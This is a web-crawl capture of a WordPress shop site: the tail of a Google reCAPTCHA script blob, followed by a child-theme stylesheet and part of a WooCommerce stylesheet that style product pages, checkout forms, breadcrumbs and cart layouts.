rT/Cm8KDw49kB18Jwq1iMMO/[base64]/[base64]/DhMKRw67Ch8KkDsOZwpDDu2gaw659w6pHPMKqOcK8w4BsbcOwwoc7wqQySMOXwos1PTTDtMOAw4x5w5oCTMOlOsOGworDjMO9cRN6axfCuBrCvXfDlsOmU8OGwq7CsMOCPANcFT/Dj1k7UjYjKcK8woprwr8TQTAtIMOBw5w+HcOSw4xEZsOcwoMCw6/DnXzCtQgBSMK6w4jDoMOjw5fDq8OCwr3DjsK8w5zDnMKCw4h0wpUwVcOqNsKfwpREw6LCgl1ZNkkYKsOmFy94fMKtOCHDr2VselRowqXCrsOiwrrCksKiasKsWsKnfmJgw419wpbCpVMnJcKqVljDmlbCmsK3NUDCrcKNIsO/IRsDHMOuOMOdHkbDmTNNwrsywoAJGsOswo3CvcKhwoTCgcOtw5oCwpNKwoTCn3zCvcO/woDCgDPCvcO3wrEuW8KwCjXClMKMPsKhTcOXw7bCmzrDt8KeQMOIWF0nw6jCrMKow6EdGMOOw6/CtQvDj8KpPcKDwoZpw57CrsOAwoTCujQQw6gdw5LDpcOOZcKywrjCj8K5VcO5EChkw4BlwqNfwpnDtB/CqcOaDwwXwrjDqcKDCgU3w6jDl8O9w4J7w4DDmMOQw7jCgFJ4JAvDiSsrw6rCmMOGD23DqcO6d8OuOcO0wqXCnjM2w63Dgm4oDk3Ch8OEVGdfQQFCwpV5w7toLMKqU8KkMQMgGyzDnMOMZDELwr4Jw6dEFcOIdncpwozDoQRgw6DCp15xwqnCpsKrVxEYe28HLyUnw5/DosOkw6IbwrTCk2fCnMKAIsK6O3PDisK+Y8Kaw4PCmkDCisOccMOrblvCgGPDscKtOXDCgx/DpcKHCMKWKU4fRVhLFnDCr8KKw7MMwpdjIilfw77CjcK2w6nDqsKtwobCrnQTFsOPPyXDpwlHw4fCosOBSMOjwo/[base64]/Dn1PDiCHDpsOieEBVYsKWIMOnMXEkXiorw7BDUQ7CnWF+BHxwIsORRi3CtsO8woDChAQ6EcOJbzfDvirDpMOpfnBPwo82anvCkycWw5/[base64]/wpdiPl1UwoLClMOKfBfDjk8JDcO2E8KYDMK1UcO/wpMqwp7CgycPEEvDmD7DmGLClHlmTMK9wptuVcOWMmhawpXCo8KVJV8PU8OEKMKlwqbDrCbDjiAsMXFTwrrClRrDv2jCnnZ/X0Zsw7fClxXDj8Onw540w6RAXmJEw7M9CXooPsOJw4hjw4sHwrNAwrnDpcORw7TDgRvDogHDo8KUTGtoQXDCssOcwqPCkmjDgDB1ci3CiMO9ccOxw64/X8KAw7vDtsKMLcKwIsOgwrApw5lNw7pHwqvCtErCil9KRMKQw4Fawq8RDQtLw587w6/DnsKwwrPDq2BkJsKsw6HCuXNnwpXDoMKzf8OQTF3CjTXDiwPChsKNUmfDlMOweMOSw6xiDgQcQFLDqcO/XS7CiV45IQZRJVPCnGTDvcK0BMKjJsKNClTDvDjCvQXDh316wot1bMOZQMOIwpLCkFYUR0XCl8KgMHQFw6howocbw7U5HBEvwrV6NlXCvAvClE1MwoHCj8KPwpxfw4LDrMO/f3M1SMOCdcO1wrsoYcK/w5xEKWUmw4rCr3Q7W8OmVMKRAMOlwrk6Y8Kkw5jCjR8sOiEocsK/G8KLw5FWPXHCogY\\u003d\x22],null,[\x22conf\x22,null,\x226Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://plumgroveinc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ttmGS4sh0isaorKAyhGPeWvxGTAfBTEnEMaFm6dw3cM\\u003d\x22,0,0,null,1,1769001276745,0,0,[147,213,97,62,152],null,[137],\x22RC-DDIjvEpzy-CO2w\x22,null,null,null,null,null,\x220dAFcWeA4Kxr6DWznujoKhlpLZs2dsOaP-v1HF2QP0Iy5sifpRQVUe5GcECYp4Z1ldLNH8EbWOoupAOE7wxjSzUyIJWa5V09JK1w\x22,1769084076620]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9
body_size: 4471
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

body.single-product .tagged_as {
	display: none;
}

body.single-product .block-content {
	padding: 50px 0 100px;
}

body.single-product.asi-product-page div.quantity {
	margin-right: 8px;
}

body.single-product.asi-product-page div.quantity input {
    width: 45px;
    font-size: 17px;
}

body.single-product .single-product-options-gf div.quantity {
	display: none;
}

body.single-product .single-product-options-gf .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .single-product-options-gf .gform_wrapper a {
    color: #660066;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

.learn-more-button {
	margin: 0 0 0 5px !important;
	border-radius: 3px !important;
    border-color: rgb(182, 198, 201) !important;
    color: rgb(182, 198, 201) !important;
    background-color: transparent !important;
}

.learn-more-button:hover {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(182, 198, 201) !important;
}

body.single-product .single-product-options-gf .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .single-product-options-gf .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .single-product-options-gf .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product .single-product-options-gf form.cart {
	display: none;
}

body.single-product .single-product-options-gf {
	display: none;
}

@media only screen and (max-width: 480px) {
  body.woocommerce-cart .woocommerce-cart-form.responsive .coupon {
    height: 180px;
  }
}

/** general */
/*body.single-product div.quantity {
	display: none;
}
*/

body.woocommerce-cart .gem-table .product-name .product-title,
body.woocommerce-cart .gem-table .product-name .variation  {
	vertical-align: top;
}



body.single-product .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .gform_wrapper a {
    color: #660066;
}

body.single-product .bulk-price {
	width: 80%;
}

body.single-product .bulk-price thead, body.single-product .bulk-price tbody {
	text-align: left;
}

body.single-product .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

body.single-product .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product #product-detail table, 
body.single-product #product-detail th,
body.single-product #product-detail tr,
body.single-product #product-detail td {
	border: none;
}

/** end general */

.gform_wrapper span.ginput_total {
	color: #660066 !important;
	font-weight: bold !important;
	font-size: 22px !important;
}

.gfield_total label {
	font-size: 22px !important;
}

body.single-product .gf-layout-12_wrapper .ginput_product_price {
	color: #660066 !important;
}



body.single-product .gform_wrapper ul.gfield_checkbox li label,
body.single-product .gform_wrapper ul.gfield_radio li label {
	vertical-align: sub;
	margin-right: 5px;
}



body.archive .products .product-image-inner {
	width: 100%;
	height: 250px;
	display: flex;
	justify-content: center;
	align-items: center;
}

body.archive .products .product-image-inner img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}

.gf-paypal-form .hide-label label.gfield_label {
	display: none !important;
}

.gf-paypal-form .ginput_container {
	width: 100%;
}

body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
	margin-top: 3px !important;
}

.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label,
.gchoice_select_all, .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label, .gform_wrapper ul.gfield_radio li input[type=radio]:checked+label
{
	vertical-align: sub !important;
}

.gform_wrapper .gf-paypal-form .gfield_checkbox label span.ginput_price {
	display: none;
}

.gform_wrapper .gf-paypal-form ul li.gfield {
	clear: none;
}



.gf-paypal-form h3 {
	color: #FFF;
	font-weight: 700 !important;
	margin-bottom: 24px !important;
}

.gf-paypal-form input[type="number"], .gf-paypal-form input[type="date"], .gf-paypal-form input[type="text"] {
	padding: 12px !important;
    padding-left: 20px !important;
}

.gf-paypal-form .gf-billing-address {
	float: left;
    width: 100%;
    padding: 0 21px;
}

.gf-paypal-form .gf-billing-address label {
	opacity: 0;
}

.products .product-info .product-title{height: auto !important;}
.products .product-image img.woo-product-hover{display:none;}
.woocommerce .single-product-content .price span{
	color: #660066;
	font-family: 'Chivo';
}

@media only screen and (min-width: 641px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 100% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}

@media only screen and (min-width: 1100px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 32% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}


.gf-paypal-form .gf-billing-address .address_state label {
	opacity: 1;
	color: #FFF;
}

.gf-paypal-form {
	color: #FFFFFF;
}

.gf-paypal-form .col-md-3 label {
	opacity: 1:
	color: #FFF;
	font-weight: bold;
}

.gf-paypal-form .mailing-list-zips {
	margin-top: 15px;
}

.gf-paypal-form .mailing-list-zips .ginput_full, .gf-paypal-form .mailing-list-zips .ginput_left, .gf-paypal-form .mailing-list-zips .ginput_right {
	width: 30% !important;
	display: inline-block;
}

.gf-paypal-form .mailing-list-zips .ginput_full {
	padding-right: 20px;
}

.gf-paypal-form .mailing-list-zips .ginput_full:nth-child(3) {
	padding-left: 5px;
	padding-right: 0px;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .ginput_complex.ginput_container_address .ginput_right {
		padding-right: 20px !important;
		margin-right: 0px !important;
	}
}

.gf-paypal-form .col-md-3 .ginput_container_select select {
	width: 100%;
}

.gf-paypal-form .col-md-3 {
	color: #f0f3f2!important;
	margin-bottom: 9px;
}

.gform_wrapper .gf-paypal-form span.ginput_total {
	color: #FFF;
}

.gform_wrapper .gf-paypal-form .gform_button {
	margin-top: 15px !important;
	width: auto;
    background: #ff9400;
    border-radius: 0px;
    line-height: 0 !important;
    color: #fff;
    height: 50px;
    line-height: 30px;
    padding: 10px 40px;
    font-size: 20px;
    border: none;
     -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gform_wrapper .gf-paypal-form .hidden {
	display: none;
}

.gform_wrapper .gf-paypal-form .gform_footer {
	text-align: center;
}

.gform_wrapper .gf-paypal-form .gform_button:hover {
	background-color: #3c3950;
    border: 3px solid #ff9400;
    color: #ff9400;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .gf-paypal-form .gfield_checkbox li, .gform_wrapper .gfield_radio li {
	    margin: 0 0 0px !important;
	    line-height: 1.3;
	}
}

.gform_wrapper div.validation_error {
	color: #ff0404 !important;
	border-top: 2px solid #ff0404 !important;
    border-bottom: 2px solid #ff0404 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
	padding-right: 20px !important;
}

.gform_wrapper div.validation_error {
	color: #f3443f;
    border-top: 2px solid #f3443f;
    border-bottom: 2px solid #f3443f;
}

.gform_wrapper .gfield a {
	color: #cc99cc;
}

.gform_wrapper .gfield_price .gfield_description {
	padding-top: 0px !important;
}

.block-content .before-products-list {
	display:block !important;
}

.search-results .post-image img {
	max-height:250px;
	margin:0 auto;
	width:auto;
}
.search-results .post-featured-content {
	height:250px;
	line-height:250px;
	margin-top: 20px;
}



.search-results .panel.row  .panel-center .blog{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}
.search-results .panel.row  .panel-center .blog > article{
	position: static !important;
	background:#f4f6f7;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 31%;
}
.search-results .panel.row  .panel-center .blog > article:nth-child(3n){margin-right: 0;}

.search-results .panel.row  .panel-center .blog{height: auto !important;}

/*.products.inline-row {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}*/

.products.inline-row .inline-column-carousel .product-inner {height: 100%; width: 100%;}
.products.inline-row .inline-column-carousel { width: 100%; padding: 0 21px; height: auto; flex: 1; }

.products.inline-row .inline-column-carousel .product-title { color: #3c3950 !important; }
.products.inline-row .product-inner:hover .product-title { color: #660066 !important; }

.products.inline-row .product.inline-column .product-inner {height: 100%;}
.products.inline-row .product.inline-column{min-width: 0 !important; min-height: 250px; }
.products .product-category .category-overlay {
	position: relative !important;
}
.products.inline-row .product-inner:hover .product-image img.woo-product-hover{
	left: 50%;
	transform: translate(-50%,0);
	-webkit-transition: translate(-50%,0);
}

.products.inline-row .inline-column-carousel .price {
	font-size: 14px;
	color: #660066;
}

.products.inline-row .inline-column-carousel .product-image img {
	max-height: 280px;
}

.products.inline-row .inline-column-carousel .product-info .product-title.title-h6 {
	font-size: 14px !important;
}

.products.inline-row .inline-column-carousel .product-image-inner {
	padding: 15px;
}

.related-products .products.inline-row .slick-track {
	display: flex;
}

.slick-prev:before, .slick-next:before {
	color: #3c3950 !important;
	font-size: 24px !important;
}

.slick-dots li button:before {
	font-size: 12px !important;
	color: #3c3950 !important;
	top: 15px !important;
}

@media screen and (max-width:1209px){
	.products.inline-row .inline-column-carousel { padding: 0 15px; height: auto; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 290px;
	}
	.related-products {
		padding: 0 30px;
	}
}

@media screen and (max-width:599px){
	.products.inline-row .inline-column-carousel { padding: 0 5px 5px 5px; height: auto; flex: none; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 400px;
	}

	.related-products .products.inline-row .slick-track {
		display: block;
	}

	.related-products .slick-arrow {
		display: none !important;
	}
}

.printing-quote {
	background-color: #F0F3F2;
	border: 1px solid #99A9B5;
	padding: 10px 20px;
}

.printing-quote input[type="submit"] {
	background-color: #660066 !important;
}

.printing-quote input[type="submit"]:hover {
	opacity: 0.7;
}

#breadcrumbs{
	font-size: 12px;
	margin:0;
	padding: 0;
	list-style: none;
	color:#3c3950;
	overflow: hidden;
}

#breadcrumbs > span > span,
#breadcrumbs > span > span > a{
	float: left;padding-bottom: 12px;
	color:#3c3950;position: relative;
}


#breadcrumbs > span > span > a:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs > span > span:first-child a:before {
	display: none;
}
#breadcrumbs > span > span{padding: 0}
#breadcrumbs > span > span a:before{display: none}
#breadcrumbs > span > span a:before{display: inline}
#breadcrumbs span.breadcrumb_last{
	position: relative;
}
/*#breadcrumbs span.breadcrumb_last{padding-bottom: 12px;}*/
#breadcrumbs span.breadcrumb_last:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs span.breadcrumb_last strong{
	display: inline-block;
	vertical-align: top;
	padding-bottom: 10px;
	color: #3c3950;
	font-weight: normal;
	border-bottom:3px solid #3c3950;
}
#breadcrumbs a:hover{color:#660066; }

/*
#breadcrumbs > span>  span{float: left;padding-bottom: 12px;}
#breadcrumbs > span > span:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';

}
#breadcrumbs > span > span:first-child:before{display: none;}
#breadcrumbs > span > span:last-child > span{color:#3c3950;position: relative;}
#breadcrumbs > span > span:last-child > span:after{
	border-bottom: 3px solid #3c3950;
	position: absolute;
	bottom: -16px;
	left: 0;
	width: 100%;
	content:'';
}
.page-title-block #breadcrumbs{vertical-align: bottom;}
*/

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: 80px !important;
}

.widget_recently_viewed_products .gem-products-image{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recently_viewed_products ul.product_list_widget li{overflow: hidden !important;}

@media screen and (max-width:1024px){
	.breadcrumbs-container{display: none;}
	.container .page-title-title p{margin: 30px 0 0;}
	.container .page-title-title p span{
		/*color: #660066 !important;*/
		margin:0;
	}

	body.single-product #page-title {
		display: none;
	}
}

@media screen and (max-width: 992px){
	.search-results .panel.row  .panel-center .blog > article .title-h4{
		font-size: 17px;
		line-height: 22px !important;
	}
}


@media screen and (max-width: 900px) {

	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n){
		margin-right: 0;
	}

}
@media screen and (min-width: 601px){.before-products-list .woocommerce-ordering{min-width: 260px;}}

@media screen and (max-width: 600px){
	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n),
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 100%;
		margin-right: 0;
	}
	.products.inline-row .product.inline-column{
		width: 100% !important;
	}
	.woocommerce-ordering{width: 100% !important;}
	.woocommerce-select-count{width: 160px !important;}
}
/*.single-product #page-title .container span{color:#660066 !important;}*/


body.woocommerce-cart .product-meta {
	display: block;
}

body.woocommerce-cart .asi-disclaimer {
	margin: 6px 3px;
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	color: #FF0000;
}

body.woocommerce-checkout .asi-disclaimer, .shipping-disclaimer {
	margin: 6px 0px;
	font-size: 11px;
	line-height: 15px;
	display: inline-block;
	color: #FF0000;
}

.product-meta .product-group-sub-name, .product-meta .product-sku {
	color: #3c3950;
	font-family: 'Chivo';
	padding: 0px 0px;
	display: block;
	font-size: 15px;
	line-height: 19px;
}


body.woocommerce-checkout .product-meta .product-group-sub-name {
	display: inline;
} 

body.woocommerce-checkout .product-meta .quantity {
	color: #660066;
	font-weight: 600;
}

body.woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.widget .gem-products-price, .widget .gem-products-price ins, .widget .gem-products-price .amount,
.woocommerce .woocommerce-cart-form .shop_table td.product-price, 
.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal, 
.woocommerce .wishlist_table .product-info .product-info-content .product-price,
.woocommerce-checkout-review-order .woocommerce-Price-amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.product-price {
	font-family: 'Chivo';
	font-weight: 500;
	color: #660066;
}

.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal {
	font-size: 18px !important;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 27px !important;
}

.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price {
	vertical-align: text-top;
}

.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-bottom: 6px;
}

.woocommerce-grouped-product-list-item__label .sku_wrapper {
	font-size: 13px;
    line-height: 12px;
}

.woocommerce-Price-amount {
	color: #660066 !important;
	font-family: 'Chivo' !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount {
	font-weight: 500 !important;
}

body.single-product .posted_in,
body.woocommerce-checkout .posted_in, 
body.woocommerce-cart .posted_in {
	display: none;
}

.woocommerce-cart-form.responsive .product-remove, .woocommerce-cart-form.responsive .product-thumbnail {
	padding-left: 0;
	text-align: center;
}


form.cart .quantity .qty, .shop_table .quantity .qty {
	border: 1px solid #dfe5e8 !important;
}

.single-product-content-bottom .block-navigation {
    display: none !important;
}
.single-product-content .back-to-shop-button {
    display: none !important;
}

.account-icon span.dashicons {
	margin-top: 3px;
    margin-right: -5px;
    font-size: 22px;
}

body.woocommerce-wishlist .block-content {
	padding: 15px 0 100px !important;
}

body.post-type-archive-product .products-list {
	display: none;
}

body.post-type-archive-product .block-content, body.tax-product_cat .block-content, body.archive .block-content {
	padding-top: 20px;
}

body.tax-product_cat div.product-category img {
	margin: 0 auto;
}

@media (max-width: 1320px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 50%;
	}
}

@media (max-width: 690px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 100%;
	}
}

@media (max-width: 1060px) {
	body.page-id-30595 article .vc_col-sm-4 {
	    width: 100%;
	}
}

.minisearch .sf-input, .shop_table .product-name .product-title, .widget_recently_viewed_products .gem-products-title {
	font-family: 'Chivo' !important;
}

@media (max-width: 600px) {
	#wpfront-notification-bar-spacer {
	    display: none !important;
	}
}

@media (max-width: 1174px) {
	#site-header .primary-navigation #primary-menu {
		display: none !important;
	}
}

body.search .page-title-block .page-title-title {
	padding-bottom: 0;
}

body.search .page-title-block {
	padding-bottom: 80px !important;
}

body.search .block-content {
	padding-top: 50px !important;
}

.gem-slideshow > * {
	height: 100% !important;
}

.gem-testimonial-text p {
	font-size: 23px !important;
	font-family: "Chivo", sans-serif !important;
}

form.pay-invoices-form input[type=submit], .gform_button[type=submit] {
    background: #660066;
}

form.pay-invoices-form input[type=submit]:hover, .gform_button[type=submit]:hover {
    background: #3c3950;
}

body.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
	margin-right: 0;
	margin-left: 0;
	background-color: #393d50;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 2px solid transparent;
}

body.woocommerce-cart .wc-proceed-to-checkout a:hover {
	background-color: transparent;
	color: #393d50;
	border: 2px solid #393d50;
}

body.search .page-title-block .highlight {
	color: #FFFFFF;
}

#top-area {
	background-color: #606;
	color: #FFFFFF;
}

#top-area a {
	color: #FFFFFF !important;
}

@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}

button.menu-toggle {
	display: none !important;
}

#site-header.fixed.shrink {
    background-color: rgba(255,255,255,.95) !important;
}

body.single-product #page-title {
	padding-top: 0;
    padding-bottom: 30px;
}



@media only screen and (min-width: 992px) {
	body.packlib-product .block-content {
		padding-bottom: 0;
	}
	
	body.single-product.packlib-product .product-content.entry-content {
		margin-top: 620px;
	}
}

body.single-product.packlib-product .gem-gallery-item-image.has-play {
	position: relative;
}

body.single-product.packlib-product .gem-gallery-item-image.has-play a:after {
	content: "\f522";
	font-family: 'dashicons';
	font-size: 32px;
	color: #606;
	z-index: 99;
	position: absolute;
	-webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	top: 50%;
	left: 50%;
}

@media only screen and (max-width: 768px) {
	.portfolio-count, .portfolio-filters {
		display: block !important;
	}
}

li.menu-item-cart > .minicart {
	padding: 0 15px;
}

li.menu-item-cart > .minicart ul.cart_list {
	padding: 0 5px;
}

li.menu-item-cart > .minicart ul.cart_list .minicart-image .product-dummy-wrapper {
	display: none;
}

body.woocommerce-cart #page-title {
	display: none;
}

body.single-product .video-card-prod-details h1 {
	font-size: clamp(1.5rem, 1.255rem + 1.087vw, 2.125rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h2 {
	font-size: clamp(1.375rem, 1.179rem + 0.87vw, 1.875rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h3 {
	font-size: clamp(1.25rem, 1.054rem + 0.87vw, 1.75rem);
	line-height: 1.3;
}

@media (max-width: 768px) {
	.single-product-content-right {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9
body_size: 4871
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.woocommerce .woocommerce-additional-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}
@media (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields > h2 {
		margin-bottom: 12px;
	}
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
